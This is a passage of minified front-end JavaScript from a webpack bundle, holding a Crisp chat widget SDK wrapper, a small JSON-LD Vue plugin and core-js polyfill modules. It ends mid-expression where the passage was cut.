t.prototype.show=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:show"])},t.prototype.hide=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:hide"])},t.prototype.open=function(){this.parent.autoInjectIfNecessary(),window.$crisp.push(["do","chat:open"])},t.prototype.close=function(){this.parent.isCrispInjected()&&window.$crisp.push(["do","chat:close"])},t.prototype.setHelpdeskView=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:search"])},t.prototype.openHelpdeskArticle=function(t,e,title,n){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:article:open",[t,e,title,n]])},t.prototype.queryHelpdesk=function(t){this.parent.createSingletonIfNecessary(),window.$crisp.push(["do","helpdesk:query",[t]])},t.prototype.unreadCount=function(){return this.parent.isCrispInjected()?window.$crisp.get("chat:unread:count"):0},t.prototype.isChatOpened=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:opened")},t.prototype.isVisible=function(){return!!this.parent.isCrispInjected()&&window.$crisp.is("chat:visible")},t.prototype.onChatInitiated=function(t){this.parent.createSingletonIfNecessary(),this.offChatInitiated(),window.$crisp.push(["on","chat:initiated",t])},t.prototype.offChatInitiated=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:initiated"])},t.prototype.onChatOpened=function(t){this.parent.createSingletonIfNecessary(),this.offChatOpened(),window.$crisp.push(["on","chat:opened",t])},t.prototype.offChatOpened=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:opened"])},t.prototype.onChatClosed=function(t){this.parent.createSingletonIfNecessary(),this.offChatClosed(),window.$crisp.push(["on","chat:closed",t])},t.prototype.offChatClosed=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","chat:closed"])},t.prototype.onHelpdeskQueried=function(t){this.parent.createSingletonIfNecessary(),this.offHelpdeskQueried(),window.$crisp.push(["on","helpdesk:queried",t])},t.prototype.offHelpdeskQueried=function(){this.parent.createSingletonIfNecessary(),window.$crisp.push(["off","helpdesk:queried"])},t}();!function(t){t.Default="default",t.Amber="amber",t.Black="black",t.Blue="blue",t.BlueGrey="blue_grey",t.LightBlue="light_blue",t.Brown="brown",t.Cyan="cyan",t.Green="green",t.LightGreen="light_green",t.Grey="grey",t.Indigo="indigo",t.Orange="orange",t.DeepOrange="deep_orange",t.Pink="pink",t.Purple="purple",t.DeepPurple="deep_purple",t.Red="red",t.Teal="teal"}(f||(f={})),function(t){t.Left="left",t.Right="right"}(d||(d={}));var y=new(function(){function t(){this.clientUrl="https://client.crisp.chat/l.js",this.websiteId="",this.autoload=!0,this.injected=!1,this.chat=new m(this),this.session=new h(this),this.user=new c(this),this.message=new o(this),this.trigger=new l(this)}return t.prototype.configure=function(t,e){void 0===e&&(e={}),this.websiteId=t,this.tokenId=e.tokenId,this.locale=e.locale,this.sessionMerge=e.sessionMerge,this.cookieDomain=e.cookieDomain,this.cookieExpire=e.cookieExpire,this.lockFullview=e.lockFullview,this.lockMaximized=e.lockMaximized,this.safeMode=e.safeMode,void 0!==e.clientUrl&&(this.clientUrl=e.clientUrl),void 0!==e.autoload&&(this.autoload=e.autoload),this.autoload&&this.load()},t.prototype.load=function(){var t=document.getElementsByTagName("head");if(this.createSingletonIfNecessary(),!0!==this.isCrispInjected()){if(!this.websiteId)throw new Error("websiteId must be set before loading Crisp");if(window.CRISP_WEBSITE_ID=this.websiteId,window.CRISP_RUNTIME_CONFIG={},this.tokenId&&(window.CRISP_TOKEN_ID=this.tokenId),this.sessionMerge&&(window.CRISP_RUNTIME_CONFIG.session_merge=!0),this.locale&&(window.CRISP_RUNTIME_CONFIG.locale=this.locale),this.lockFullview&&(window.CRISP_RUNTIME_CONFIG.lock_full_view=!0),this.lockMaximized&&(window.CRISP_RUNTIME_CONFIG.lock_maximized=!0),this.cookieDomain&&(window.CRISP_COOKIE_DOMAIN=this.cookieDomain),this.cookieExpire&&(window.CRISP_COOKIE_EXPIRE=this.cookieExpire),!t||!t[0])return this.deferredLoading();!0===this.safeMode&&this.setSafeMode(!0);var e=document.createElement("script");e.src=this.clientUrl,e.async=!0,t[0].appendChild(e),this.injected=!0}},t.prototype.setTokenId=function(t){this.tokenId=t,!0===this.isCrispInjected()&&(t?window.CRISP_TOKEN_ID=t:delete window.CRISP_TOKEN_ID)},t.prototype.setZIndex=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","container:index",[t]])},t.prototype.setColorTheme=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","color:theme",[t]])},t.prototype.setHideOnAway=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:away",[t]])},t.prototype.setHideOnMobile=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:on:mobile",[t]])},t.prototype.setPosition=function(t){this.createSingletonIfNecessary(),$crisp.push(["config","position:reverse",[t===d.Left]])},t.prototype.setAvailabilityTooltip=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","availability:tooltip",[t]])},t.prototype.setVacationMode=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","hide:vacation",[t]])},t.prototype.setSafeMode=function(t){void 0===t&&(t=!0),this.createSingletonIfNecessary(),window.$crisp.push(["safe",t])},t.prototype.muteSound=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","sound:mute",[t]])},t.prototype.toggleOperatorCount=function(t){this.createSingletonIfNecessary(),window.$crisp.push(["config","show:operator:count",[t]])},t.prototype.onWebsiteAvailabilityChanged=function(t){this.createSingletonIfNecessary(),this.offWebsiteAvailabilityChanged(),window.$crisp.push(["on","website:availability:changed",t])},t.prototype.offWebsiteAvailabilityChanged=function(){this.createSingletonIfNecessary(),window.$crisp.push(["off","website:availability:changed"])},t.prototype.createSingletonIfNecessary=function(){void 0===window.$crisp&&(window.$crisp=[])},t.prototype.autoInjectIfNecessary=function(){this.isCrispInjected()||this.load()},t.prototype.isCrispInjected=function(){return!!(!0===this.injected||window.$crisp&&window.$crisp.is)},t.prototype.deferredLoading=function(){var t=this;document.addEventListener("DOMContentLoaded",(function(){t.load()}))},t}())},278:function(t,e,n){"use strict";t.exports=n(498)},279:function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.Jsonld=void 0;var o=r(n(578)),c=r(n(580));e.Jsonld=c.default,e.default={install:function(t){t.mixin((0,o.default)())}}},280:function(t,e,n){"undefined"!=typeof self&&self,t.exports=function(){var t={7679:function(t,e){var n,r,o,i;"undefined"!=typeof self&&self,i=function(){function t(){var e=Object.getOwnPropertyDescriptor(document,"currentScript");if(!e&&"currentScript"in document&&document.currentScript)return document.currentScript;if(e&&e.get!==t&&document.currentScript)return document.currentScript;try{throw new Error}catch(t){var n,r,o,i=/@([^@]*):(\d+):(\d+)\s*$/gi,a=/.*at [^(]*\((.*):(.+):(.+)\)$/gi.exec(t.stack)||i.exec(t.stack),u=a&&a[1]||!1,c=a&&a[2]||!1,s=document.location.href.replace(document.location.hash,""),l=document.getElementsByTagName("script");u===s&&(n=document.documentElement.outerHTML,r=new RegExp("(?:[^\\n]+?\\n){0,"+(c-2)+"}[^<]*<script>([\\d\\D]*?)<\\/script>[\\d\\D]*","i"),o=n.replace(r,"$1").trim());for(var f=0;f<l.length;f++){if("interactive"===l[f].readyState)return l[f];if(l[f].src===u)return l[f];if(u===s&&l[f].innerHTML&&l[f].innerHTML.trim()===o)return l[f]}return null}}return t},r=[],void 0===(o="function"==typeof(n=i)?n.apply(e,r):n)||(t.exports=o)},9662:function(t,e,n){var r=n(614),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a function")}},9483:function(t,e,n){var r=n(4411),o=n(6330),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a constructor")}},6077:function(t,e,n){var r=n(614),o=String,c=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw c("Can't set "+o(t)+" as a prototype")}},1223:function(t,e,n){var r=n(5112),o=n(30),c=n(3070).f,i=r("unscopables"),a=Array.prototype;null==a[i]&&c(a,i,{configurable:!0,value:o(null)}),t.exports=function(t){a[i][t]=!0}},1530:function(t,e,n){"use strict";var r=n(8710).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5787:function(t,e,n){var r=n(7976),o=TypeError;t.exports=function(t,e){if(r(e,t))return t;throw o("Incorrect invocation")}},9670:function(t,e,n){var r=n(111),o=String,c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not an object")}},8533:function(t,e,n){"use strict";var r=n(2092).forEach,o=n(9341)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},8457:function(t,e,n){"use strict";var r=n(9974),o=n(6916),c=n(7908),i=n(3411),a=n(7659),u=n(4411),l=n(6244),s=n(6135),f=n(4121),d=n(1246),h=Array;t.exports=function(t){var e=c(t),n=u(this),p=arguments.length,m=p>1?arguments[1]:void 0,y=void 0!==m;y&&(m=r(m,p>2?arguments[2]:void 0));var v,$,g,b,w,_,O=d(e),x=0;if(!O||this===h&&a(O))for(v=l(e),$=n?new this(v):h(v);v>x;x++)_=y?m(e[x],x):e[x],s($,x,_);else for(w=(b=f(e,O)).next,$=n?new this:[];!(g=o(w,b)).done;x++)_=y?i(b,m,[g.value,x],!0):g.value,s($,x,_);return $.length=x,$}},1318:function(t,e,n){var r=n(5656),o=n(1400),c=n(6244),i=function(t){return function(e,n,i){var a,u=r(e),l=c(u),s=o(i,l);if(t&&n!=n){for(;l>s;)if((a=u[s++])!=a)return!0}else for(;l>s;s++)if((t||s in u)&&u[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},2092:function(t,e,n){var r=n(9974),o=n(1702),c=n(8361),i=n(7908),a=n(6244),u=n(5417),l=o([].push),s=function(t){var e=1==t,n=2==t,o=3==t,s=4==t,f=6==t,d=7==t,h=5==t||f;return function(p,m,y,v){for(var $,g,b=i(p),w=c(b),_=r(m,y),O=a(w),x=0,k=v||u,C=e?k(p,O):n||d?k(p,0):void 0;O>x;x++)if((h||x in w)&&(g=_($=w[x],x,b),t))if(e)C[x]=g;else if(g)switch(t){case 3:return!0;case 5:return $;case 6:return x;case 2:l(C,$)}else switch(t){case 4:return!1;case 7:l(C,$)}return f?-1:o||s?s:C}};t.exports={forEach:s(0),map:s(1),filter:s(2),some:s(3),every:s(4),find:s(5),findIndex:s(6),filterReject:s(7)}},1194:function(t,e,n){var r=n(7293),o=n(5112),c=n(7392),i=o("species");t.exports=function(t){return c>=51||!r((function(){var e=[];return(e.constructor={})[i]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:function(t,e,n){"use strict";var r=n(7293);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},1589:function(t,e,n){var r=n(1400),o=n(6244),c=n(6135),i=Array,a=Math.max;t.exports=function(t,e,n){for(var u=o(t),l=r(e,u),s=r(void 0===n?u:n,u),f=i(a(s-l,0)),d=0;l<s;l++,d++)c(f,d,t[l]);return f.length=d,f}},206:function(t,e,n){var r=n(1702);t.exports=r([].slice)},7475:function(t,e,n){var r=n(3157),o=n(4411),c=n(111),a=n(5112)("species"),u=Array;t.exports=function(t){var e;return r(t)&&(e=t.constructor,(o(e)&&(e===u||r(e.prototype))||c(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?u:e}},5417:function(t,e,n){var r=n(7475);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},3411:function(t,e,n){var r=n(9670),o=n(9212);t.exports=function(t,e,n,c){try{return c?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},7072:function(t,e,n){var r=n(5112)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var c={};c[r]=function(){return{next:function(){return{done:n=!0}}}},t(c)}catch(t){}return n}},4326:function(t,e,n){var r=n(1702),o=r({}.toString),c=r("".slice);t.exports=function(t){return c(o(t),8,-1)}},648:function(t,e,n){var r=n(1694),o=n(614),c=n(4326),a=n(5112)("toStringTag"),u=Object,l="Arguments"==c(function(){return arguments}()),s=function(t,e){try{return t[e]}catch(t){}};t.exports=r?c:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(e=u(t),a))?n:l?c(e):"Object"==(r=c(e))&&o(e.callee)?"Arguments":r}},9920:function(t,e,n){var r=n(2597),o=n(3887),c=n(1236),i=n(3070);t.exports=function(t,e,n){for(var a=o(e),u=i.f,l=c.f,s=0;s<a.length;s++){var f=a[s];r(t,f)||n&&r(n,f)||u(t,f,l(e,f))}}},4964:function(t,e,n){var r=n(5112)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[r]=!1,"/./"[t](e)}catch(t){}}return!1}},8544:function(t,e,n){var r=n(7293);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},8880:function(t,e,n){var r=n(9781),o=n(3070),c=n(9114);t.exports=r?function(t,e,n){return o.f(t,e,c(1,n))}:function(t,e,n){return t[e]=n,t}},9114:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},6135:function(t,e,n){"use strict";var r=n(4948),o=n(3070),c=n(9114);t.exports=function(t,e,n){var i=r(e);i in t?o.f(t,i,c(0,n)):t[i]=n}},7045:function(t,e,n){var r=n(6339),o=n(3070);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),o.f(t,e,n)}},8052:function(t,e,n){var r=n(614),o=n(3070),c=n(6339),i=n(3072);t.exports=function(t,e,n,a){a||(a={});var u=a.enumerable,l=void 0!==a.name?a.name:e;if(r(n)&&c(n,l,a),a.global)u?t[e]=n:i(e,n);else{try{a.unsafe?t[e]&&(u=!0):delete t[e]}catch(t){}u?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!a.nonConfigurable,writable:!a.nonWritable})}return t}},3072:function(t,e,n){var r=n(7854),o=Object.defineProperty;t.exports=function(t,e){try{o(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},9781:function(t,e,n){var r=n(7293);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},317:function(t,e,n){var r=n(7854),o=n(111),c=r.document,i=o(c)&&o(c.createElement);t.exports=function(t){return i?c.createElement(t):{}}},7207:function(t){var e=TypeError,n=9007199254740991;t.exports=function(t){if(t>n)throw e("Maximum allowed index exceeded");return t}},8324:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8509:function(t,e,n){var r=n(317)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},7871:function(t,e,n){var r=n(3823),o=n(5268);t.exports=!r&&!o&&"object"==typeof window&&"object"==typeof document},3823:function(t){t.exports="object"==typeof Deno&&Deno&&"object"==typeof Deno.version},1528:function(t,e,n){var r=n(8113),o=n(7854);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},6833:function(t,e,n){var r=n(8113);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},5268:function(t,e,n){var r=n(4326),o=n(7854);t.exports="process"==r(o.process)},1036:function(t,e,n){var r=n(8113);t.exports=/web0s(?!.*chrome)/i.test(r)},8113:function(t,e,n){var r=n(5005);t.exports=r("navigator","userAgent")||""},7392:function(t,e,n){var r,o,c=n(7854),i=n(8113),a=c.process,u=c.Deno,l=a&&a.versions||u&&u.version,s=l&&l.v8;s&&(o=(r=s.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&i&&(!(r=i.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=i.match(/Chrome\/(\d+)/))&&(o=+r[1]),t.exports=o},748:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1060:function(t,e,n){var r=n(1702),o=Error,c=r("".replace),i=String(o("zxcasd").stack),a=/\n\s*at [^:]*:[^\n]*/,u=a.test(i);t.exports=function(t,e){if(u&&"string"==typeof t&&!o.prepareStackTrace)for(;e--;)t=c(t,a,"");return t}},2914:function(t,e,n){var r=n(7293),o=n(9114);t.exports=!r((function(){var t=Error("a");return!("stack"in t)||(Object.defineProperty(t,"stack",o(1,7)),7!==t.stack)}))},2109:function(t,e,n){var r=n(7854),o=n(1236).f,c=n(8880),i=n(8052),a=n(3072),u=n(9920),l=n(4705);t.exports=function(t,e){var s,n,f,d,p,h=t.target,m=t.global,y=t.stat;if(s=m?r:y?r[h]||a(h,{}):(r[h]||{}).prototype)for(n in e){if(d=e[n],f=t.dontCallGetSet?(p=o(s,n))&&p.value:s[n],!l(m?n:h+(y?".":"#")+n,t.forced)&&void 0!==f){if(typeof d==typeof f)continue;u(d,f)}(t.sham||f&&f.sham)&&c(d,"sham",!0),i(s,n,d,t)}}},7293:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7007:function(t,e,n){"use strict";n(4916);var r=n(1702),o=n(8052),c=n(2261),i=n(7293),a=n(5112),u=n(8880),l=a("species"),s=RegExp.prototype;t.exports=function(t,e,n,f){var d=a(t),h=!i((function(){var e={};return e[d]=function(){return 7},7!=""[t](e)})),p=h&&!i((function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[l]=function(){return n},n.flags="",n[d]=/./[d]),n.exec=function(){return e=!0,null},n[d](""),!e}));if(!h||!p||n){var m=r(/./[d]),y=e(d,""[t],(function(t,e,n,o,i){var a=r(t),u=e.exec;return u===c||u===s.exec?h&&!i?{done:!0,value:m(e,n,o)}:{done:!0,value:a(n,e,o)}:{done:!1}}));o(String.prototype,t,y[0]),o(s,d,y[1])}f&&u(s[d],"sham",!0)}},2104:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.apply,i=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?i.bind(c):function(){return i.apply(c,arguments)})},9974:function(t,e,n){var r=n(1702),o=n(9662),c=n(4374),i=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:c?i(t,e):function(){return t.apply(e,arguments)}}},4374:function(t,e,n){var r=n(7293);t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},6916:function(t,e,n){var r=n(4374),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},6530:function(t,e,n){var r=n(9781),o=n(2597),c=Function.prototype,i=r&&Object.getOwnPropertyDescriptor,a=o(c,"name"),u=a&&"something"===function(){}.name,l=a&&(!r||r&&i(c,"name").configurable);t.exports={EXISTS:a,PROPER:u,CONFIGURABLE:l}},1702:function(t,e,n){var r=n(4374),o=Function.prototype,c=o.bind,i=o.call,a=r&&c.bind(i,i);t.exports=r?function(t){return t&&a(t)}:function(t){return t&&function(){return i.apply(t,arguments)}}},5005:function(t,e,n){var r=n(7854),o=n(614),c=function(t){return o(t)?t:void 0};t.exports=function(t,e){return arguments.length<2?c(r[t]):r[t]&&r[t][e]}},1246:function(t,e,n){var r=n(648),o=n(8173),c=n(8554),i=n(7497),u=n(5112)("iterator");t.exports=function(t){if(!c(t))return o(t,u)||o(t,"@@iterator")||i[r(t)]}},4121:function(t,e,n){var r=n(6916),o=n(9662),c=n(9670),i=n(6330),a=n(1246),u=TypeError;t.exports=function(t,e){var n=arguments.length<2?a(t):e;if(o(n))return c(r(n,t));throw u(i(t)+" is not iterable")}},8173:function(t,e,n){var r=n(9662),o=n(8554);t.exports=function(t,e){var n=t[e];return o(n)?void 0:r(n)}},647:function(t,e,n){var r=n(1702),o=n(7908),c=Math.floor,i=r("".charAt),a=r("".replace),u=r("".slice),l=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,s=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,r,f,d){var h=n+t.length,p=r.length,m=s;return void 0!==f&&(f=o(f),m=l),a(d,m,(function(o,a){var l;switch(i(a,0)){case"$":return"$";case"&":return t;case"`":return u(e,0,n);case"'":return u(e,h);case"<":l=f[u(a,1,-1)];break;default:var s=+a;if(0===s)return o;if(s>p){var d=c(s/10);return 0===d?o:d<=p?void 0===r[d-1]?i(a,1):r[d-1]+i(a,1):o}l=r[s-1]}return void 0===l?"":l}))}},7854:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},2597:function(t,e,n){var r=n(1702),o=n(7908),c=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return c(o(t),e)}},3501:function(t){t.exports={}},842:function(t,e,n){var r=n(7854);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},490:function(t,e,n){var r=n(5005);t.exports=r("document","documentElement")},4664:function(t,e,n){var r=n(9781),o=n(7293),c=n(317);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(c("div"),"a",{get:function(){return 7}}).a}))},8361:function(t,e,n){var r=n(1702),o=n(7293),c=n(4326),i=Object,a=r("".split);t.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(t){return"String"==c(t)?a(t,""):i(t)}:i},9587:function(t,e,n){var r=n(614),o=n(111),c=n(7674);t.exports=function(t,e,n){var i,a;return c&&r(i=e.constructor)&&i!==n&&o(a=i.prototype)&&a!==n.prototype&&c(t,a),t}},2788:function(t,e,n){var r=n(1702),o=n(614),c=n(5465),i=r(Function.toString);o(c.inspectSource)||(c.inspectSource=function(t){return i(t)}),t.exports=c.inspectSource},8340:function(t,e,n){var r=n(111),o=n(8880);t.exports=function(t,e){r(e)&&"cause"in e&&o(t,"cause",e.cause)}},9909:function(t,e,n){var r,o,c,i=n(4811),a=n(7854),u=n(1702),l=n(111),s=n(8880),f=n(2597),d=n(5465),h=n(6200),p=n(3501),m="Object already initialized",y=a.TypeError,v=a.WeakMap,$=function(t){return c(t)?o(t):r(t,{})},g=function(t){return function(e){var n;if(!l(e)||(n=o(e)).type!==t)throw y("Incompatible receiver, "+t+" required");return n}};if(i||d.state){var b=d.state||(d.state=new v),w=u(b.get),_=u(b.has),O=u(b.set);r=function(t,e){if(_(b,t))throw y(m);return e.facade=t,O(b,t,e),e},o=function(t){return w(b,t)||{}},c=function(t){return _(b,t)}}else{var x=h("state");p[x]=!0,r=function(t,e){if(f(t,x))throw y(m);return e.facade=t,s(t,x,e),e},o=function(t){return f(t,x)?t[x]:{}},c=function(t){return f(t,x)}}t.exports={set:r,get:o,has:c,enforce:$,getterFor:g}},7659:function(t,e,n){var r=n(5112),o=n(7497),c=r("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||i[c]===t)}},3157:function(t,e,n){var r=n(4326);t.exports=Array.isArray||function(t){return"Array"==r(t)}},614:function(t){t.exports=function(t){return"function"==typeof t}},4411:function(t,e,n){var r=n(1702),o=n(7293),c=n(614),i=n(648),a=n(5005),u=n(2788),l=function(){},s=[],f=a("Reflect","construct"),d=/^\s*(?:class|function)\b/,h=r(d.exec),p=!d.exec(l),m=function(t){if(!c(t))return!1;try{return f(l,s,t),!0}catch(t){return!1}},y=function(t){if(!c(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(d,u(t))}catch(t){return!0}};y.sham=!0,t.exports=!f||o((function(){var t;return m(m.call)||!m(Object)||!m((function(){t=!0}))||t}))?y:m},4705:function(t,e,n){var r=n(7293),o=n(614),c=/#|\.prototype\./,i=function(t,e){var n=u[a(t)];return n==s||n!=l&&(o(e)?r(e):!!e)},a=i.normalize=function(t){return String(t).replace(c,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},8554:function(t){t.exports=function(t){return null==t}},111:function(t,e,n){var r=n(614),o="object"==typeof document&&document.all,c=void 0===o&&void 0!==o;t.exports=c?function(t){return"object"==typeof t?null!==t:r(t)||t===o}:function(t){return"object"==typeof t?null!==t:r(t)}},1913:function(t){t.exports=!1},7850:function(t,e,n){var r=n(111),o=n(4326),i=n(5112)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[i])?!!e:"RegExp"==o(t))}},2190:function(t,e,n){var r=n(5005),o=n(614),c=n(7976),i=n(3307),a=Object;t.exports=i?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return o(e)&&c(e.prototype,a(t))}},408:function(t,e,n){var r=n(9974),o=n(6916),c=n(9670),i=n(6330),a=n(7659),u=n(6244),l=n(7976),s=n(4121),f=n(1246),d=n(9212),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},m=p.prototype;t.exports=function(t,e,n){var y,v,$,g,b,w,_,O=n&&n.that,x=!(!n||!n.AS_ENTRIES),k=!(!n||!n.IS_RECORD),C=!(!n||!n.IS_ITERATOR),S=!(!n||!n.INTERRUPTED),j=r(e,O),T=function(t){return y&&d(y,"normal",t),new p(!0,t)},P=function(t){return x?(c(t),S?j(t[0],t[1],T):j(t[0],t[1])):S?j(t,T):j(t)};if(k)y=t.iterator;else if(C)y=t;else{if(!(v=f(t)))throw h(i(t)+" is not iterable");if(a(v)){for($=0,g=u(t);g>$;$++)if((b=P(t[$]))&&l(m,b))return b;return new p(!1)}y=s(t,v)}for(w=k?t.next:y.next;!(_=o(w,y)).done;){try{b=P(_.value)}catch(t){d(y,"throw",t)}if("object"==typeof b&&b&&l(m,b))return b}return new p(!1)}},9212:function(t,e,n){var r=n(6916),o=n(9670),c=n(8173);t.exports=function(t,e,n){var i,a;o(t);try{if(!(i=c(t,"return"))){if("throw"===e)throw n;return n}i=r(i,t)}catch(t){a=!0,i=t}if("throw"===e)throw n;if(a)throw i;return o(i),n}},3061:function(t,e,n){"use strict";var r=n(3383).IteratorPrototype,o=n(30),c=n(9114),i=n(8003),a=n(7497),u=function(){return this};t.exports=function(t,e,n,l){var s=e+" Iterator";return t.prototype=o(r,{next:c(+!l,n)}),i(t,s,!1,!0),a[s]=u,t}},1656:function(t,e,n){"use strict";var r=n(2109),o=n(6916),c=n(1913),i=n(6530),a=n(614),u=n(3061),l=n(9518),s=n(7674),f=n(8003),d=n(8880),h=n(8052),p=n(5112),m=n(7497),y=n(3383),v=i.PROPER,$=i.CONFIGURABLE,g=y.IteratorPrototype,b=y.BUGGY_SAFARI_ITERATORS,w=p("iterator"),_="keys",O="values",x="entries",k=function(){return this};t.exports=function(t,e,n,i,p,y,C){u(n,e,i);var S,j,T,P=function(t){if(t===p&&A)return A;if(!b&&t in R)return R[t];switch(t){case _:case O:case x:return function(){return new n(this,t)}}return function(){return new n(this)}},D=e+" Iterator",E=!1,R=t.prototype,I=R[w]||R["@@iterator"]||p&&R[p],A=!b&&I||P(p),M="Array"==e&&R.entries||I;if(M&&(S=l(M.call(new t)))!==Object.prototype&&S.next&&(c||l(S)===g||(s?s(S,g):a(S[w])||h(S,w,k)),f(S,D,!0,!0),c&&(m[D]=k)),v&&p==O&&I&&I.name!==O&&(!c&&$?d(R,"name",O):(E=!0,A=function(){return o(I,this)})),p)if(j={values:P(O),keys:y?A:P(_),entries:P(x)},C)for(T in j)(b||E||!(T in R))&&h(R,T,j[T]);else r({target:e,proto:!0,forced:b||E},j);return c&&!C||R[w]===A||h(R,w,A,{name:p}),m[e]=A,j}},3383:function(t,e,n){"use strict";var r,o,c,i=n(7293),a=n(614),u=n(111),l=n(30),s=n(9518),f=n(8052),d=n(5112),h=n(1913),p=d("iterator"),m=!1;[].keys&&("next"in(c=[].keys())?(o=s(s(c)))!==Object.prototype&&(r=o):m=!0);var y=!u(r)||i((function(){var t={};return r[p].call(t)!==t}));y?r={}:h&&(r=l(r)),a(r[p])||f(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:m}},7497:function(t){t.exports={}},6244:function(t,e,n){var r=n(7466);t.exports=function(t){return r(t.length)}},6339:function(t,e,n){var r=n(7293),o=n(614),c=n(2597),i=n(9781),a=n(6530).CONFIGURABLE,u=n(2788),l=n(9909),s=l.enforce,f=l.get,d=Object.defineProperty,h=i&&!r((function(){return 8!==d((function(){}),"length",{value:8}).length})),p=String(String).split("String"),m=t.exports=function(t,e,n){"Symbol("===String(e).slice(0,7)&&(e="["+String(e).replace(/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!c(t,"name")||a&&t.name!==e)&&(i?d(t,"name",{value:e,configurable:!0}):t.name=e),h&&n&&c(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&c(n,"constructor")&&n.constructor?i&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=s(t);return c(r,"source")||(r.source=p.join("string"==typeof 